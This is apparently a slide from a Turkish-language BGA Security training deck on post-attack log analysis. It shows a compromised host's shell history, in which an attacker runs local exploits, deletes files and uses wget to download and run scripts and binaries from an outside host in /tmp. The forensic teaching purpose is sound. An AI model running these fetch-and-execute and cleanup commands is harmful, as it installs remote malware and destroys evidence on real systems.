 Saldırı Sonrası Aktiviteler
Log Yönetimi ve Saldırı Analizi
@BGASecurity
BGA | SOME
• 734 id
• 735 ./exploit
• 736 ./exploit-pulseaudio
• 737 id
• 738 ls -la
• 739 ls -la
• 740 cd ..
• 741 rm -rf w1w*
• 742 ls
• 743 exit
• 744 rm -rf a.py
• 745 curl
• 746 gcc
• 747 cd /tmp;wget muie.altervista.org/raven/pula.sh;chmod +x pula.sh;./pula.sh;rm -rf pula.sh payload.c exploit
• 748 cd /tmp;wget muie.altervista.org/raven/a.x;chmod +x a.x;./a.x
• 749 clear
 